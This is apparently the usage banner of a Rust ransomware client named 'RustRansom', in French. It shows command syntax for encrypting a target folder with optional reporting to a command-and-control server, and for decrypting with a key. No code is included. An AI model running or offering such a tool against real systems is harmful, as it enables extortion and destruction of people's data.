 888888ba                      dP    888888ba
 88    `8b                     88    88    `8b
a88aaaa8P' dP    dP .d8888b. d8888P a88aaaa8P' .d8888b. 88d888b. .d8888b. .d8888b. 88d8b.d8b.
 88   `8b. 88    88 Y8ooooo.   88    88   `8b. 88'  `88 88'  `88 Y8ooooo. 88'  `88 88'`88'`88
 88     88 88.  .88       88   88    88     88 88.  .88 88    88       88 88.  .88 88  88  88
 dP     dP `88888P' `88888P'   dP    dP     dP `88888P8 dP    dP `88888P' `88888P' dP  dP  dP
Usage - Chiffrement:
  ./target/release/rustransom_client -e -t <dossier> [-s <C2_IP>] [-p <PORT>] [-tls] [-x] [-c]
Usage - Déchiffrement:
  ./target/release/rustransom_client -d -t <dossier> -k <clé> [-tls]
Usage - Aide:
  ./target/release/rustransom_client -h
⚠  Veillez à bien spécifier un dossier existant et des options valides.
Ce programme fonctionne en deux modes : chiffrement (-e) et déchiffrement (-d).